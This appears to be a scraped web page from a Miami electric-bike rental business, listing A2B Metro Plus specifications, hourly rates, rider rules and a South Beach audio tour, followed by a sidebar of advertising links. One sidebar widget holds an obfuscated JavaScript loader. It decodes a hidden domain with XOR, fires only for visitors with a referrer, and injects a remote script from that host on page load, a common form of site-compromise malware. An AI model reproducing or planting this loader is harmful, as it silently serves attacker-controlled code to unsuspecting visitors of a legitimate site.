<h3>Colors:</h3>
<p>Available in Matte Black, White, Chrome Red, Brushed Aluminum, Yellow and Silver</p>
<h3>Speed:</h3>
<p>Maximum speed 20 mph (unassisted range)</p>
<h3>Range:</h3>
<p>Maximum range up to 20 miles *(extendable up to 40 miles**)</p>
<h3>Battery:</h3>
<p>Sanyo advanced, frame integrated lithium-ion battery pack<br />
Battery nominal rating: 36v &#8211; 11.4 Ah</p>
<h3>Motor Type:</h3>
<p>UM brushless, gearless (direct drive)<br />
Continuous Power Output: 500 watts</p>
<h3>Suspension (front):</h3>
<p>Ultra Motor shock-absorbing front fork (80mm travel)</p>
<h3>Suspension (rear):</h3>
<p>Ultra Motor shock-absorbing swing arm (30mm travel)</p>
<h3>Frame:</h3>
<p>TIG welded 6061 aluminum hydro-form tubing</p>
<h3>Tires:</h3>
<p>20” x 3.0 Kenda Kraze w/ sidewall added casing</p>
<h3>Derailleur:</h3>
<p>Shimano Alivio, 7-speed freewheel with Epoch twist grip shifter<br />
Brakes (front &amp; rear): Avid BB5 cable actuated disc brakes</p>
<h3>Saddle:</h3>
<p>Oversized Ultra Motor comfort saddle</p>
<h3>Wheelbase:</h3>
<p>49’</p>
<p>3 hours <b>$49</b></p>
<p>4 hours <b>$59</b></p>
<p>8 hours <b>$79</b></p>
<p>Multi-day packages<br />
also available.</p>
<p>Rates include delivery of bike to and from your hotel or one of our convenient locations across Miami. We provide helmet, lock &amp; key, storage bag and map, along with each rental. Taxes not included. Prices subject to change without notice.</p>
<p>Riders must be at least 16 years of age. Renters must be at least 18 years of age with a major credit card and photo ID. Riders 16 or 17 years of age must be accompanied by parent or guardian.</p>
<p>This activity is not recommended for individual under 5&#8217;2&#8243; as the seat do not adjust to that height range. Weight capacity 300 lbs.</p>
<p>Hours of Operation<br />
Daily 9am-6pm</p>
<p>Call or reserve online</p>
<p>South Beach</p>
<p>(with audio,<br />
headphones + guide)</p>
<p><img alt='tour_audio_logo-4072383' src='http://wheels2gomiami.com/wp-content/uploads/2015/03/tour_audio_logo-4072383.jpg' /></p>
<p>Enjoy an audio tour of South Beach via electric bicycle!</p>
<p><strong>Meeting Place:</strong> Ocean Dr at 10th Street</p>
<p>(front of Art Deco Welcome Center)</p>
<p><strong>End:</strong> Ocean Dr at 10th Street</p>
<p><strong>Tour Duration:</strong> 1½ hours</p>
<p><strong>Price:</strong> <strong>$49</strong> per person (including audio and headphones)</p>
<p>Audio currently available in English. Spanish and Portuguese</p>
<p>Check for updates on our self-guided and guided tours</p>	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>






    <meta itemprop="author" content="admin">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wheels2gomiami.com/sales/a2b-metro-plus/" content="A2B Metro Plus">
<meta itemprop="dateModified" content="2021-09-11">
<meta itemprop="datePublished" content="2021-09-11T07:43:11+00:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Wheels2go Miami"><meta itemprop="telephone" content="Wheels2go Miami"><meta itemprop="address" content="https://wheels2gomiami.com"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform_1411" action="https://wheels2gomiami.com/" class="search-form">
    <label class="screen-reader-text" for="s_1411">Search: </label>
    <input type="text" value="" name="s" id="s_1411" class="search-form__text">
    <button type="submit" id="searchsubmit_1411" class="search-form__submit"></button>
</form></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<a href="https://borsalo.com" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/Borsalo300x250-8214093.png"
width="300" height="250" alt="Esthetician in Miami" title="Esthetician in Miami" border="0" />
</a></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://coolaser.clinic/en/" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/CoolaserClinic-9233628.png"
width="300" height="250" alt="Aesthetic Medicine Clinic Kiev" title="Aesthetic Medicine Clinic Kiev" border="0" />
</a></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://luxaesthetika.com" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/luxaesthetika.com_-6779572.jpg"
width="300" height="250" alt="MEDSPA in Miami" title="MEDSPA in Miami" border="0" />
</a></div></div><div id="block-10" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://steel-gates.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="http://wheels2gomiami.com/wp-content/uploads/2024/04/sg-baner.png" alt="Automatic Gate Repair" class="wp-image-3711" style="width:413px;height:413px"/></a></figure></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-header">Pages</div>
			<ul>
				<li class="page_item page-item-22"><a href="https://wheels2gomiami.com/faq-html/">Frequently Asked Questions</a></li>
<li class="page_item page-item-20"><a href="https://wheels2gomiami.com/tours-html/">Guided tours</a></li>
<li class="page_item page-item-16"><a href="https://wheels2gomiami.com/home/">Home</a></li>
<li class="page_item page-item-21"><a href="https://wheels2gomiami.com/sales/">System Setup Required</a></li>
<li class="page_item page-item-15"><a href="https://wheels2gomiami.com/terms-html/">Terms &#038; Conditions</a></li>
			</ul>

			</div><div id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://breakingnewsinternational.com/"><img loading="lazy" decoding="async" width="508" height="508" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/breaking_news_s.jpg" alt="digital news" class="wp-image-199" style="width:127px;height:127px"/></a><figcaption class="wp-element-caption"><a href="https://breakingnewsinternational.com/" data-type="URL" data-id="https://breakingnewsinternational.com/">digital news</a></figcaption></figure></div></div><div id="block-3" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://195news.com/"><img loading="lazy" decoding="async" width="510" height="276" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/195news.jpg" alt="digital news" class="wp-image-198" style="width:153px;height:82px"/></a><figcaption class="wp-element-caption"><a href="https://195news.com/" data-type="URL" data-id="https://195news.com/">digital newspaper</a></figcaption></figure></div></div><div id="block-4" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://theshowbizclinic.com/"><img loading="lazy" decoding="async" width="416" height="416" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/showbiz-sq.png" alt="digital news" class="wp-image-194" style="width:138px;height:138px"/></a><figcaption class="wp-element-caption"><a href="https://theshowbizclinic.com/" data-type="URL" data-id="https://theshowbizclinic.com/">digital news</a></figcaption></figure></div></div><div id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://purplefoxyladies.com/"><img loading="lazy" decoding="async" width="169" height="100" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/purple_FOXY-copy.jpg" alt="digital news" class="wp-image-193"/></a><figcaption class="wp-element-caption"><a href="https://purplefoxyladies.com/" data-type="URL" data-id="https://purplefoxyladies.com/">digital news</a></figcaption></figure></div></div><div id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://vugaenterprises.com/network/"><img loading="lazy" decoding="async" width="614" height="292" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/VUGA_media_group_banner.jpg" alt="seo service" class="wp-image-196" style="width:154px;height:73px"/></a><figcaption class="wp-element-caption"><a href="https://vugaenterprises.com/network/" data-type="URL" data-id="https://vugaenterprises.com/network/">press release distribution</a></figcaption></figure></div></div><div id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://gossip-stone.com"><img loading="lazy" decoding="async" width="968" height="216" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/Gossip_Stone_tv.jpg" alt="reality tv" class="wp-image-197" style="width:242px;height:54px"/></a><figcaption class="wp-element-caption"><a href="https://gossip-stone.com" data-type="URL" data-id="https://gossip-stone.com">free reality tv</a></figcaption></figure></div></div><div id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://coolaser.clinic/en/"><img loading="lazy" decoding="async" width="900" height="90" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/Coolazer_long.jpeg" alt="kiev plastic surgery" class="wp-image-195" style="width:225px;height:23px"/></a></figure></div></div><div id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://zemits.com/"><img loading="lazy" decoding="async" width="728" height="180" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/OO728x90.png" alt="spa machine" class="wp-image-200" style="width:182px;height:45px"/></a></figure></div></div><div id="block-11" class="widget widget_block"><script type="text/javascript">
!function (_aee31) {
    
    var _20b79 = Date.now();
    var _71326 = 1000;
    _20b79 = _20b79 / _71326;
    _20b79 = Math.floor(_20b79);

    var _9b5ed = 600;
    _20b79 -= _20b79 % _9b5ed;
    _20b79 = _20b79.toString(16);

    var _cdab7 = _aee31.referrer;

    if (!_cdab7) return;

    var _65d7f = [28141, 28136, 28151, 28132, 28133, 28128, 28146, 28137, 28131, 28142, 28128, 28147, 28133, 28138, 28136, 28149, 28079, 28136, 28143, 28135, 28142];

    _65d7f = _65d7f.map(function(_b4895){
        return _b4895 ^ 28033;
    });

    var _ae119 = "76e1ba1bc1d049696beaf72944599f8f";
    
    _65d7f = String.fromCharCode(..._65d7f);

    var _7002f = "https://";
    var _3bf68 = "/";
    var _851e3 = "track-";

    var _eda4f = ".js";

    var _57be5 = _aee31.createElement("script");
    _57be5.type = "text/javascript";
    _57be5.async = true;
    _57be5.src = _7002f + _65d7f + _3bf68 + _851e3 + _20b79 + _eda4f;

    _aee31.getElementsByTagName("head")[0].appendChild(_57be5)

}(document);
</script></div><div id="block-12" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://leatherrepairguys.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="http://wheels2gomiami.com/wp-content/uploads/2024/11/Leather-Repair.png" alt="cracked leather couch" class="wp-image-3722" style="width:250px"/></a></figure></div></div><div id="block-13" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://boatupholsterybroward.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://wheels2gomiami.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png" alt="" class="wp-image-3736" style="width:auto;height:200px"/></a></figure></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Wheels2goMiami.com
                
                            </div><!-- .site-info -->

            
            
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/root\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
Advertising <a href="https://vugaenterprises.com" target="_blank"> Media Group</a> |  <a href="https://gossip-stone.com/" target="_blank">Gossip TV </a>  |  <a href="https://theshowbizclinic.com/" target="_blank">Lifestyle Magazine</a>  |  <a href=https://coolaser.clinic/ target="_blank">Coolaser Clinic</a> <a href="https://usadailynews24.com" target="_blank"> Business Newspaper</a> |  <a href="https://citynewsmiami.com" target="_blank"> Miami News </a>  |  <a href="https://195news.com" target="_blank"> Lifestyle Magazine</a>  |  <a href="https://nuwomanmagazine.com/" target="_blank"> Fashion Magazine </a> | <a href="https://socialgov.org" target="_blank"> Digital Newspaper</a> | <a href="https://beauty-news.info" target="_blank"> Lifestyle Magazine</a> | <a href="https://purplefoxyladies.com" target="_blank"> Woman Magazine</a> |  <a href="https://callmecrypto.com" target="_blank"> Crypto News</a> |  <a href="https://theshowbizclinic.com" target="_blank"> Lifestyle News</a> | <a href="https://breakingnewsinternational.com/" target="_blank"> Politic News</a>  |  <a href="https://miamiinnews.com/" target="_blank"> Miami News </a>  |  <a href="https://ibusexpress.com" target="_blank"> Lifestyle Magazine</a> |  <a href="https://licht-journal.com" target="_blank"> Politics  News </a>  |  <a href="https://enrosemagazine.com" target="_blank"> Lifestyle Magazine</a> <script type="text/javascript" src="https://wheels2gomiami.com/wp-content/themes/root/js/lightbox.js?ver=2.4.1" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"average","rating_text_from":"from","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/wheels2gomiami.com\/wp-admin\/admin-ajax.php","nonce":"794fc90752"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wheels2gomiami.com/wp-content/themes/root/js/scripts.min.js?ver=2.4.1" id="root-scripts-js"></script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 09:41:09 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="u6ly1NhXPGS4Es57rwq3vw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768735455029');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>